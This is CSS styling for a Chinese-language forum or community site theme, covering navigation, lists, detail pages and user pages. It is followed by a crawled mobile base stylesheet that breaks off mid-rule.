.fly-nav-msg{position:absolute; top: 50%; left: -25px; height: 20px; line-height: 20px; margin-top: -10px; padding:0 6px; background-color: #FF7200; color: #fff; border-radius: 2px;}
.fly-nav-msg:hover{color:#fff;}

.fly-header .layui-nav{padding: 0; background: none;}
.fly-header .fly-nav a{padding: 0 25px 0 60px;}
.fly-header .fly-nav-user li a{padding: 0 10px;}
.fly-header .fly-nav-user li .fly-nav-avatar{padding-right: 0;}
.fly-header .fly-nav-user a.iconfont{color: #A9B7B7;}
.fly-header>.layui-nav-item a{color: rgba(255,255,255,0.5);}
.fly-header .layui-this a{color: #fff;}
.fly-header .layui-nav .layui-this:after,
.fly-header .layui-nav .layui-nav-bar,
.fly-header .fly-nav-user .layui-nav-more{display: none !important;}
.fly-header .fly-nav-user .layui-nav-child{left: auto; right: 0; width: 120px; min-width: 0;}

/* 底部 */
.fly-footer {margin: 50px 0 0; padding: 20px 0 30px; line-height: 30px; text-align: center; color: #737573; border-top: 1px solid #e2e2e2;}
.fly-footer a{padding:0 6px; font-weight: 300; color: #333;}
.fly-footer a:hover{color: #777;}
.fly-union{margin-top: 10px; color: #999;}
.fly-union>*{display: inline-block; vertical-align: middle;}
.fly-union a[upyun] img{width: 80px;}
.fly-union span{position: relative; top: 3px;}
.fly-union span a{padding: 0; display: inline; color: #999;}
.fly-union span a:hover{text-decoration: underline;}

/* 面板 */
.fly-panel{margin-bottom: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
.fly-panel[pad20]{padding: 20px;}
.fly-panel-title{position: relative; height: 50px; line-height: 50px; padding: 0 15px; border-bottom: 1px dotted #E9E9E9; color: #333; border-radius: 2px 2px 0 0; font-size: 14px;}
.fly-panel-main{padding: 10px 15px;}
.fly-panel-border{border: 1px solid #e6e6e6; box-shadow: none;}
.fly-panel-border .fly-panel-title{border-bottom: 1px solid #e6e6e6;}

/* 专栏 */
.fly-column{height: 50px; line-height: 50px;}
.fly-column ul li{position: relative; display: inline-block; height: 50px;}
.fly-column ul li a{padding: 0 20px;}
.fly-column ul li.layui-this:after{ position: absolute; bottom: 13px; left: 8px; z-index: 0; width: 50px; height: 22px; border: 1px solid #5FB878; border-radius: 2px;}
.fly-column ul li.layui-this a{color: #5FB878;}
.fly-column ul li .fly-mid{margin: 0 20px;}
.fly-column-right{position: absolute; right: 0; top: 0;}
.fly-column-right .layui-btn{vertical-align: initial;}
.fly-column .layui-badge-dot{position: absolute; top: 50%; left: 50%; margin: -4px 0 0 20px;}

/* 搜索 */
.fly-search{display: inline-block; vertical-align: top; width: 50px; height: 50px; margin-right: 10px; text-align: center; cursor: pointer; font-size: 20px;}
.fly-search .layui-icon{font-size: 20px;}
.fly-search:hover{color: #5FB878;}
.fly-layer-search input{height: 75px; line-height: 75px; width: 500px; padding: 0 15px; font-size: 20px; border: none 0; background: none;}


/* 筛选 */
.fly-filter a{padding: 0 8px; color: #666;}
.fly-filter a.layui-this{color: #5FB878;}
.fly-filter .fly-mid{margin: 0 8px;}
.fly-filter-right{position: absolute; right: 10px; top: 0;}

/* Tab */
.fly-tab{position: relative; padding-top: 3px;}
.fly-tab .layui-tab{margin: 0;}
.fly-tab .layui-tab-title{border-bottom: 1px dotted #e2e2e2;}

.fly-tab-border{position:relative; margin-bottom: 15px;}
.fly-tab-border span,
.fly-tab-border span a{display:inline-block; *display:inline; *zoom:1; vertical-align:top;}
.fly-tab-border span{border: 1px solid #ddd; border-right: none; font-size:0;}
.fly-tab-border span a{position: relative; height: 36px; line-height: 36px; padding: 0 20px; border-right: 1px solid #ddd; font-size: 14px; background-color: #fff;}
.fly-tab-border .tab-this{color: #000;}
.fly-tab-border .tab-this:after{content: ''; position: absolute; bottom: -1px; left: -1px; width: 100%; height: 1px; padding: 0 1px; background-color: #009688;}

/* 分页 */
.laypage-main,
.laypage-main *{display:inline-block; *display:inline; *zoom:1; vertical-align:top;}
.laypage-main{margin: 20px 0; border: 1px solid #009E94; border-right: none; border-bottom: none; font-size: 0;}
.laypage-main *{padding: 0 20px; line-height: 36px; border-right: 1px solid #009E94; border-bottom: 1px solid #009E94; font-size: 14px;}
.laypage-main .laypage-curr{background-color:#009E94; color:#fff;}

/* 简易编辑器 */
.fly-edit{position:relative; display: block; height: 38px; top: 1px; left:0; border: 1px solid #e6e6e6; border-radius: 2px 2px 0 0; background-color: #FBFBFB; font-size: 0;}
.fly-edit span{position: relative; display: inline-block; vertical-align: top; width: 50px; height: 38px; line-height: 38px; border-right: 1px solid #e6e6e6; text-align: center; color: #009E94; cursor: pointer; font-size: 18px;}
.fly-edit span i{position: relative; font-size: 18px;}
.fly-edit span.layui-this,
.fly-edit span:hover{background-color: #f2f2f2; color: #5DB276;}
.layui-textarea:hover,
.layui-textarea:focus{border-color: #e6e6e6 !important;}

/* 列表 */
.fly-list li{position: relative; height: 45px; line-height: 22px; padding: 15px 15px 15px 75px; border-bottom: 1px dotted #e2e2e2;}
.fly-list li:last-child{border-bottom: none;}
.fly-list li h2,
.fly-list li h2 a,
.fly-list-info{white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fly-list li h2{height: 26px; font-size: 0;}
.fly-list li h2 a{display: inline-block; max-width: 80%; padding-right: 10px; font-size: 16px;}
.fly-list li h2 .layui-badge{top: -2px; height: 16px; line-height: 16px; padding: 0 5px; margin-right: 10px; font-size: 12px; border: 1px solid #5FB878; background: none; color: #5FB878;}

.fly-list-info{position: relative; font-size: 13px; color: #999;}
.fly-list-info>*{padding-right: 15px;}
.fly-list-info a[link]{color: #999;}
.fly-list-info a[link]:hover{color: #5FB878;}
.fly-list-info .icon-renzheng{position: relative; top: 1px; margin-right: 3px;}
.fly-list-info .fly-badge-vip{position: relative; margin-left: 2px;}
.fly-list-kiss{color: #FF5722;}
.fly-list-nums{position: absolute; right: 0; top: 0; padding-right: 0!important;}
.fly-list-nums i{position: relative; padding: 0 3px 0 15px;}

.fly-list-badge{position: absolute; right: 15px; top: 15px; font-size: 0;}
.fly-list-badge .layui-badge{margin-left: 5px; border-radius: 2px; font-size: 12px;}

/* 单行列表 */
.fly-list-one .fly-panel-title{margin-bottom: 5px;}
.fly-list-one dd{margin: 0 15px; line-height: 26px; white-space: nowrap; overflow: hidden; list-style: decimal-leading-zero inside; *list-style-type: decimal inside; color: #009E94;}
.fly-list-one dd a,
.fly-list-one dd span{display: inline-block; *display: inline; *zoom: 1; vertical-align: top; font-style: normal}
.fly-list-one dd a{max-width: 85%; margin-right: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}
.fly-list-one dd span{font-size: 12px; color: #ccc;}
.fly-list-one dd:last-child{padding-bottom: 5px;}

body .layui-edit-face{ border:none; background:none;}
body .layui-edit-face  .layui-layer-content{padding:0; background-color:#fff; color:#666; box-shadow:none}
.layui-edit-face .layui-layer-TipsG{display:none;}
.layui-edit-face ul{position:relative; width:372px; padding:10px; border:1px solid #D9D9D9; background-color:#fff; box-shadow: 0 0 20px rgba(0,0,0,.2);}
.layui-edit-face ul li{cursor: pointer; float: left; border: 1px solid #e8e8e8; height: 22px; width: 26px; overflow: hidden; margin: -1px 0 0 -1px; padding: 4px 2px; text-align: center;}
.layui-edit-face ul li:hover{position: relative; z-index: 2; border: 1px solid #eb7350; background: #fff9ec;}

/* 签到 */
.fly-signin cite{padding: 0 5px; color: #FF5722; font-style: normal;}
.fly-signin .layui-badge-dot{top: -7px; margin-left: 0px;}
.fly-signin-list{padding: 0; line-height: 30px;}
.fly-signin-list .layui-tab-item{padding: 10px; height: 320px; overflow-x: hidden; overflow-y: auto;}
.fly-signin-list li{margin-top: 5px; padding-bottom: 5px; border-bottom: 1px dotted #e2e2e2; white-space: nowrap;}
.fly-signin-list li:first-child{margin-top: 0;}
.fly-signin-list li:last-child{border: none 0;}
.fly-signin-list img{width: 30px; height: 30px; margin-right: 10px; border-radius: 2px;}
.fly-signin-list span{padding-left: 10px;}
.fly-signin-list span i{color: #FF5722;}
.fly-signin-list .fly-none{padding-top: 20px; min-height: 0;}
.fly-signin-days{position: absolute; right: 15px; padding-left: 10px; color: #999;}
.fly-signin-main{position: relative; height: 38px; padding: 24px 15px; text-align: center;}
.fly-signin-main span{padding-left: 10px;}

/* 榜单 */
.fly-rank{padding-bottom: 10px;}
.fly-rank dl{position: relative; height: 500px; overflow: hidden; margin-left: 20px; text-align: center; font-size: 0;}
.fly-rank dd{position: relative; width: 65px; height: 85px; margin: 10px 25px 5px 0; display:inline-block; *display:inline; *zoom:1; vertical-align:top; font-size:12px;}
.fly-rank dd a img{width: 65px; height: 65px; border-radius: 2px;}
.fly-rank dd a cite{ position:absolute; bottom: 20px; left: 0; width: 100%; height:20px; line-height:20px; text-align:center; background-color:rgba(0,0,0,.2); color:#fff; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.fly-rank dd a:hover cite{display: block;}
.fly-rank dd a i{position:absolute; bottom: 0; left: 0; width: 100%; text-align: center; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-style: normal;}

/* 静态列表 */
.fly-list-static li{line-height: 26px; list-style-position: inside; list-style-type: disc; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.fly-list-static li a{color: #01AAED;}
.fly-list-static li a:hover{opacity: 0.8;}

/* 单行列表 */
.jie-row li{position: relative; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px dotted #E9E9E9; font-size: 0;}
.jie-row li *{position: relative; display:inline-block; *display:inline; *zoom:1; vertical-align: top; line-height: 20px; font-size:12px;}
.jie-row li span{padding: 0 6px; margin-right: 10px; background-color: #DADADA; color:#fff; font-size:12px;}
.jie-row li .fly-stick{background-color:#393D49;}
.jie-row li .fly-jing{background-color:#CC0000;}
.jie-row li .jie-status{margin:0 10px 0 0;}
.jie-row li .jie-status-ok{background-color:#8FCDA0;}
.jie-row li a{ padding-right:15px; font-size:14px;}
.jie-row li cite{padding-right:15px;}
.jie-row li i, .jie-row li em, .jie-row li cite{font-size:12px; color:#999; font-style: normal;}
.jie-row li .mine-edit{margin-left:15px; padding:0 6px; background-color: #8FCDA0; color:#fff; font-size:12px;}
.jie-row li em{position:absolute; right:0; top:0;}
.jie-row li .jie-user{}
.jie-row li .jie-title{max-width: 70%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.jie-row li .jie-user img{position:relative; top: 16px; width: 35px; height: 35px;}

/* Detail页 */
.detail-box{padding: 20px;}
.detail h1{font-size: 24px; line-height: 36px;}
.fly-detail-info{position: relative; margin: 10px 0 15px;}
.fly-detail-info .layui-btn{height: 20px; line-height: 20px; vertical-align: top; border-radius: 0;}
.fly-detail-info .layui-btn+.layui-btn{margin-left: 0;}
.fly-admin-box{position: relative; display: inline-block; vertical-align: top; margin-left: 20px;}
.fly-detail-info .fly-list-nums{top: -3px; font-size: 16px;}
.fly-detail-info .fly-list-nums i{padding: 0 3px 0 15px; font-size: 22px; color: #999;}

.detail-about{position: relative; line-height: 20px; padding: 15px 15px 15px 75px; font-size: 13px; background-color: #f8f8f8; color: #999;}
.detail-about .jie-status, .detail-about .jie-status-ok{color:#fff;}
.detail-about .fly-jing{padding:0 6px; background-color:#c00; color:#fff;}
.detail-about .detail-hits{position: relative; top: 5px; line-height: 20px;}
.fly-detail-user{white-space: nowrap; overflow: hidden;}
.fly-detail-user a{padding-right: 10px; font-size: 14px;}
.fly-detail-user .icon-renzheng{top: 1px;}

.detail-hits span{height: 20px; line-height: 20px;}
.detail-hits .layui-btn{border-radius: 0;}
.detail-hits .layui-btn+.layui-btn{margin-left: 5px;}
.detail-hits .jie-admin{margin-right: 1px;}
.detail-body{margin: 20px 0 0; min-height: 306px; line-height: 26px; font-size: 16px; color: #333; word-wrap: break-word;}
.detail-body p{margin-bottom:15px;}
.detail-body img{max-width: 100%; cursor: crosshair;}
/*
.detail-body table{margin: 10px 0 15px;}
.detail-body table thead{background-color:#f2f2f2;}
.detail-body table th, 
.detail-body table td{padding: 10px 20px; line-height: 22px; border: 1px solid #DFDFDF; font-size: 14px; font-weight: 400;}
*/

.detail-body .layui-btn{margin: 0 10px 10px 0;}
.detail-body .layui-btn a{color: #fff;}
.detail-body ul>li{margin-top: 0;}
.detail-body .layui-elem-quote{margin: 10px 0; font-size: 14px; line-height: 26px;}

/* 发帖 */
.layui-form-item.layui-col-space15{margin-bottom: 7.5px; margin-left:7.5px;}


/* 求解管理 */
.jie-admin{cursor: pointer;}
.detail-hits .jie-admin{color: #fff; padding: 0 10px; }
.detail-hits .jie-admin a{color: #fff;}
.jieda-admin{position:absolute; right: 0; top: 4px;}

/* 回答 */
.jieda{margin-bottom: 30px;}
.jieda>li{position: relative; padding: 20px 0 10px; border-bottom: 1px dotted #DFDFDF;}
.jieda>li:last-child{border-bottom: none;}
.jieda .fly-none{height: 50px; min-height: 0;}
.jieda .icon-caina{position:absolute; right:10px; top:15px; font-size:60px; color: #58A571;}

.detail-about-reply{padding: 0 0 0 55px; background: none;}
.detail-about-reply .detail-hits{left: 0; bottom: 0;}
.detail-about-reply .fly-avatar{left: 0; top: 0;}

.jieda-body{margin: 25px 0 20px; min-height: 0; line-height: 24px; font-size:14px;}
.jieda-body p{margin-bottom: 10px;}
.jieda-body a{color:#4f99cf}
.jieda-reply{position:relative;}
.jieda-reply span{padding-right:20px; color:#999; cursor:pointer;}
.jieda-reply span:hover{color:#666;}
.jieda-reply span i{margin-right:5px; font-size:16px;}
.jieda-reply span em{font-style: normal;}
.jieda-reply span .icon-zan{font-size: 22px;}
.jieda-reply .zanok,
.jieda-reply .jieda-zan:hover{color:#c00}
.jieda-reply span .icon-svgmoban53{position: relative; top: 1px;}


/* 用户中心 */
body .fly-user-main{position: relative; min-height: 600px;}
.fly-user-main>.layui-nav{position: absolute; left: 0; top: 0; z-index: 1000; height: 100%; padding: 10px 0;}
.fly-user-main>.layui-nav i{position: relative; top: 2px; font-size: 20px; margin-right: 10px;}
.fly-user-main>.fly-panel{min-height: 575px; margin: 0 0 10px 215px;}
.fly-user-main .fly-none{min-height: 0;}
.fly-panel-user[pad20]{padding-top: 5px;}

.fly-form-app{margin-top:30px;}
.fly-form-app .iconfont{font-size:26px; padding: 0 5px;}
.fly-form-app .icon-qq{color:#7CA9C9}
.fly-form-app .icon-weibo{color:#E6162D}

.user-tab{margin:20px 0;}
.user-about{position:relative; padding:0 0 0px 20px; border-left:1px solid #DFDFDF; text-align:center;}
.user-about .user-avatar{width:100px; height:100px; border-radius:100%;}
.user-about p{line-height:30px;}
.user-about p span{padding:0 5px; color:#999;}

/* 个人主页 */
.fly-home{position: relative; padding: 30px 0 30px; text-align: center;}
.fly-home img{width:120px; height:120px; border-radius:100%;}
.fly-home h1{font-size:26px; line-height:30px; margin-top:10px;}
.fly-home h1 span{font-size:14px; color:#999;}
.fly-home h1 .icon-nan{color:#4EBBF9}
.fly-home h1 .icon-nv{color:#F581B1}
.fly-home-sign{padding: 0 10px; color: #999; margin-top: 10px;}
.fly-home .icon-renzheng{display: inline-block; width: 20px; height: 20px; line-height: 20px; top: 45px; left: -15px; background-color: #FFB800; color: #fff; border-radius: 50%; font-size: 12px;}

.fly-home-info i{padding-right: 5px; padding-left: 10px; color: #666;}
.fly-home-info span{color: #999;}
.fly-sns{margin-top: 10px;}

.fly-home-jie .jie-row,
.fly-home-da .home-jieda{min-height: 500px; padding: 5px 20px;}

/*.home-jieda li{margin-bottom:20px; padding-bottom:10px; line-height:24px; border-bottom: 1px dotted #DFDFDF;}*/
.home-jieda li{ margin-bottom:20px; line-height:24px;}
.home-dacontent{margin-top:10px; padding:10px 15px; background-color:#F2F2F5; border-radius:5px; word-wrap: break-word;;}
.home-dacontent pre{ background-color:#F2F2F5;}
.home-dacontent img{max-width:100%;}
.home-jieda li a{padding:0 5px; color:#4F99CF;}
.home-jieda li p{color:#999;}
.home-jieda li p span{padding-right:5px;}

/* 快捷方式 */
.fly-shortcut{margin: 5px 0;}
.fly-shortcut li{text-align: center;}
.fly-shortcut li .layui-icon{display: inline-block; width: 100%; height: 60px; line-height: 60px; text-align: center; color: #fff; border-radius: 2px; font-size: 30px; transition: all .3s; -webkit-transition: all .3s;}
.fly-shortcut li cite{position: relative; top: 2px; display: block; color: #666; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; font-size: 14px;}
.fly-shortcut li:hover .layui-icon{opacity: 0.9;}
.fly-shortcut li .layui-icon{background-color: #2F9688;}

/* 我的消息 */
#LAY-minemsg{min-height:420px;}
.mine-msg li{position:relative; margin-bottom: 15px; padding: 10px 0 5px; line-height:24px; border-bottom:1px dotted #E9E9E9}
.mine-msg li cite{padding: 0 5px; color: #4F99CF;}
.mine-msg li i{color:#4F99CF; padding-right:5px;}
.mine-msg li>p{position: relative; margin-top: 5px; line-height: 26px; text-align: right;}
.mine-msg li>p span{position: absolute; left: 0; top: 0; color:#999;}
.mine-msg li .fly-delete{position: relative; top: -3px;}
.mine-msg li .layui-elem-quote p[download]{padding: 10px 0 5px;}

/* 设置 */
.avatar-add{position:relative; width:373px; height:373px; background-color:#F2F2F5;}
.avatar-add .upload-img{position:absolute; left:50%; top:35px; margin:0 0 0 -56px;}
.avatar-add img{position:absolute; left:50%; top:50%; width:168px; height:168px; margin:-50px 0 0 -84px; border-radius:100%;}
.avatar-add .loading{display:none; position:absolute; width:100%; height:100%; left:0; top:0; padding: 0; background-color:#000; opacity:0.5; filter: Alpha(opacity=50);}
.avatar-add p{position:absolute; top:70px; width:100%; margin-top: 10px;; font-size:12px; text-align:center; color:#999;}
.app-bind li{margin-bottom:10px; line-height:30px; color:#999;}
.app-bind li .iconfont{position: relative; top: 3px; margin-right: 5px; font-size:28px; }
.app-bind .app-havebind{color:#333;}
.app-bind .app-havebind .icon-qq{color:#7CA9C9}
.app-bind .app-havebind .icon-weibo{color:#E6162D}

/* 结算 */
.fly-form-btn{width: 160px; margin: 0 10px 10px 0;}

.fly-form-btn.layui-this{border-color: #FF5722; color: #000;}
.fly-form-btn+.fly-form-btn{margin-left: 0;}

/* 案例 */
.fly-case-header{position: relative; height: 260px; text-align: center; background: #393D49;}
.fly-case-year{position: absolute; top: 30px; width: 100%; line-height: 50px; font-size: 50px; text-align: center; color: #fff; font-weight: 300;}
.fly-case-banner{position: absolute; left: 50%; top: 100px; width: 670px; margin-left: -335px;}
.fly-case-btn{position: absolute; bottom: 30px; left: 0; width: 100%; text-align: center;}
.fly-case-btn a{color: #fff;}
.fly-case-btn .layui-btn-primary{background: none; color: #fff;}
.fly-case-btn .layui-btn-primary:hover{border-color: #5FB878;}

.fly-case-tab{margin-top: 20px; text-align: center;}
.fly-case-tab span,
.fly-case-tab span a{border-color: #009688;}
.fly-case-tab .tab-this{background-color: #009688; color: #fff;}

.fly-case-list{margin-top: 15px; font-size: 0;}
.fly-case-list li, 
.layer-ext-ul li{display: inline-block; vertical-align: middle; *display: inline; *zoom:1; font-size: 14px; background-color: #fff;}
.fly-case-list{width: 110%;}
.fly-case-list li{width: 239px; margin: 0 15px 15px 0; padding: 10px;}
.fly-case-list li:hover{box-shadow: 1px 1px 5px rgba(0,0,0,.1);}
.fly-case-img{position: relative; display: block;}
.fly-case-img img{width: 239px; height: 150px;}
.fly-case-img .layui-btn{display: none; position: absolute; bottom: 20px; left: 50%; margin-left: -29px;}
.fly-case-img:hover .layui-btn{display: inline-block;}
.fly-case-list li h2{padding: 10px 0 5px; line-height: 22px; font-size: 18px; white-space: nowrap; overflow: hidden; text-align: center;}
.fly-case-desc{height: 60px; line-height: 20px; font-size: 12px; color: #666; overflow: hidden;}
.fly-case-info{position: relative; margin: 10px 0 0; padding: 10px 65px 0 45px; border-top: 1px dotted #eee;}
.fly-case-info p{height:24px; line-height: 24px;}
.fly-case-user{position: absolute; left: 0; top: 15px; width: 35px; height: 35px;}
.fly-case-user img{width: 35px; height: 35px; border-radius: 100%;}
.fly-case-info .layui-btn{position: absolute; right: 0; top: 15px;  padding: 0 15px;}
.layer-ext-ul{margin: 10px; max-height: 500px;}
.layer-ext-ul img{width: 50px; height: 50px; border-radius: 100%;}
.layer-ext-ul li{margin: 8px;}
.layer-ext-case .layui-layer-title{border: none; background-color: #009688; color: #fff;}

/* 广告 */
.fly-ad{position: relative; background-color: #f2f2f2; overflow:hidden;}
.fly-ad:before{content: '广告位'; position: absolute; z-index: 0; top: 50%; left: 50%; left: 50%; margin: -10px 0 0 -25px; color: #aaa; font-size: 18px; font-weight: 300;}
.fly-ad div{position: relative; z-index: 1;}

/* 友链 */
.fly-link dd{display: inline-block; vertical-align: top;}
.fly-link a{line-height: 24px; padding-right: 15px;}

/* 404或提示 */
.fly-none{min-height: 600px; text-align: center; padding-top:50px; color: #999;}
.fly-none .iconfont{line-height: 300px; font-size: 300px; color: #393D49;}
.fly-none .icon-tishilian{display: inline-block; margin: 30px 0 20px;}
.fly-none p{margin-top: 50px; padding: 0 15px; font-size: 20px; color: #999; font-weight: 300;}
.fly-list-one .fly-none{min-height: 70px;}


@media screen and (max-width: 768px) {
	.fly-main{width: 100%;}

  /* 顶边距 */
  .fly-marginTop{margin-top: 0;}

  /* 头部 */
  .fly-header .fly-nav-user li .fly-nav-avatar{padding-right: 15px;}
  .fly-header .fly-nav-user{margin-right: 5px;}

  /* 专栏 */
  .fly-column{height: auto;}
  .fly-column ul{padding: 10px; font-size: 0;}
  .fly-column ul li{float: left; width: 33.33%; height: 36px; line-height: 36px; font-size: 14px; vertical-align: middle; text-align: center; box-sizing: border-box;}
  .fly-column-right{right: 10px;}
  .fly-column ul li.layui-this:after{display: none;}

  /* 页脚 */
  .fly-footer{margin-top: 0; border-top: none;}

  /* 分页 */
  .laypage-main a, .laypage-main span{display: none;}
  .laypage-main .laypage-prev,
  .laypage-main .laypage-curr,
  .laypage-main .laypage-next{display: inline-block;}

  /* 列表 */
  .fly-list li h2 a{max-width: 72%;}

  /* Detail 页 */
	.fly-admin-box{display: block; margin: 0; margin-top: 10px;}
	.fly-detail-info .fly-list-nums{top: -2px;}
	.fly-edit span{border-right: none;}

  /* 案例 */
  .fly-case-list,
  .fly-case-list li{width: 100%;  -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important;}
  .fly-case-img{text-align: center;}
  .fly-case-img img{max-width: 100%;}
  .fly-case-banner{width: 300px; margin-left: -150px;}

  body .fly-user-main{width: auto;}
  .fly-user-main>.layui-nav{left: -300px; transition: all .3s; -webkit-transition: all .3s;}
  .fly-user-main>.fly-panel-user{width: auto; margin-left: 0; transition: all .3s; -webkit-transition: all .3s;}
  .site-tree-mobile{display: block!important; position: fixed; z-index: 100000; bottom: 20px; left: 10px; width: 50px; height: 50px; line-height: 50px; border-radius: 2px; text-align: center; background-color: rgba(0,0,0,.7); color: #fff;}
  .site-mobile .site-tree-mobile{display: none !important;}
  .site-mobile .fly-user-main>.layui-nav{left: 0;}
  .site-mobile .site-mobile-shade{content: ''; position: fixed; top: 0; bottom: 0; left: 0; right: 0; background-color: rgba(0,0,0,.9); z-index: 999;}
}


--- FILE ---
content_type: text/css
request_url: http://303888.cc/static/css/mobile-base.css
body_size: 19611
content:
html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    height: 100%;
    background: #eee !important;
    overflow-x: hidden
}

body {
    font-family: "Helvetica Neue", "Luxi Sans", "DejaVu Sans", Tahoma, "Hiragino Sans GB", "Microsoft Yahei", sans-serif;
    font-size: .32rem;
    color: rgba(0, 0, 0, .87);
    background-color: #fff;
    overflow-x: hidden;
    max-width: 640px;
    margin: 0 auto !important;
    min-height: 100%
}

::-moz-selection {
    text-shadow: none;
    background: rgba(65, 131, 196, .4)
}

::selection {
    text-shadow: none;
    background: rgba(66, 133, 244, .4)
}

ol, ul {
    margin: 0;
    padding: 0
}

dd, dl, h1, h2, h3, h4, h5, h6, p {
    margin: 0
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block
}

audio, canvas, video {
    display: inline-block
}

audio:not([controls]) {
    display: none
}

a {
    outline: 0;
    text-decoration: none;
    color: #4285f4
}

a:hover {
    text-decoration: none
}

sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    max-width: 100%;
    vertical-align: middle;
    border: 0;
    height: auto;
    -ms-interpolation-mode: bicubic
}

button, input, select, textarea {
    margin: 0;
    font-size: 100%;
    vertical-align: middle;
    font-family: "Helvetica Neue", "Luxi Sans", "DejaVu Sans", Tahoma, "Hiragino Sans GB", "Microsoft Yahei", sans-serif;
    outline: 0
}

button, input {
    line-height: normal
}

button::-moz-focus-inner, input::-moz-focus-inner {
    padding: 0;
    border: 0
}

button, input[type=button], input[type=reset], input[type=submit] {
    cursor: pointer;
    -webkit-appearance: button
}

input[type=search] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

textarea {
    overflow: auto;
    resize: vertical
}

svg {
    fill: currentColor;
    display: inline-block;
    stroke-width: 0;
    stroke: currentColor;
    width: 16px;
    height: 16px
}

blockquote {
    margin: 0
}

@-webkit-keyframes spaceboots {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    30% {
        -webkit-transform: translate(0, 1px);
        -moz-transform: translate(0, 1px);
        -o-transform: translate(0, 1px);
        -ms-transform: translate(0, 1px);
        transform: translate(0, 1px)
    }
    45% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    60% {
        -webkit-transform: translate(0, -1px);
        -moz-transform: translate(0, -1px);
        -o-transform: translate(0, -1px);
        -ms-transform: translate(0, -1px);
        transform: translate(0, -1px)
    }
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-o-keyframes spaceboots {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    30% {
        -webkit-transform: translate(0, 1px);
        -moz-transform: translate(0, 1px);
        -o-transform: translate(0, 1px);
        -ms-transform: translate(0, 1px);
        transform: translate(0, 1px)
    }
    45% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    60% {
        -webkit-transform: translate(0, -1px);
        -moz-transform: translate(0, -1px);
        -o-transform: translate(0, -1px);
        -ms-transform: translate(0, -1px);
        transform: translate(0, -1px)
    }
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-ms-keyframes spaceboots {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    30% {
        -webkit-transform: translate(0, 1px);
        -moz-transform: translate(0, 1px);
        -o-transform: translate(0, 1px);
        -ms-transform: translate(0, 1px);
        transform: translate(0, 1px)
    }
    45% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    60% {
        -webkit-transform: translate(0, -1px);
        -moz-transform: translate(0, -1px);
        -o-transform: translate(0, -1px);
        -ms-transform: translate(0, -1px);
        transform: translate(0, -1px)
    }
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes spaceboots {
    0% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    30% {
        -webkit-transform: translate(0, 1px);
        -moz-transform: translate(0, 1px);
        -o-transform: translate(0, 1px);
        -ms-transform: translate(0, 1px);
        transform: translate(0, 1px)
    }
    45% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    60% {
        -webkit-transform: translate(0, -1px);
        -moz-transform: translate(0, -1px);
        -o-transform: translate(0, -1px);
        -ms-transform: translate(0, -1px);
        transform: translate(0, -1px)
    }
    80% {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.fn-flex, .fn__flex {
    display: flex
}

.fn__flex-column {
    min-height: 100%;
    display: flex;
    flex-direction: column
}

.fn-flex-1, .fn__flex-1 {
    flex: 1;
    min-width: 1px
}

.fn-pointer {
    cursor: pointer
}

.fn-sub {
    vertical-align: sub
}

.fn-clear:after, .fn-clear:before {
    display: table;
    content: ""
}

.fn-clear:after {
    clear: both
}

.fn-left {
    float: left
}

.fn-right {
    float: right
}

.fn-none {
    display: none
}

.fn-hidden {
    visibility: hidden
}

.fn-oh {
    overflow: hidden
}

.fn-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal
}

.fn-hr5 {
    display: block;
    height: 5px
}

.fn-content {
    padding: 15px
}

.fn-inline {
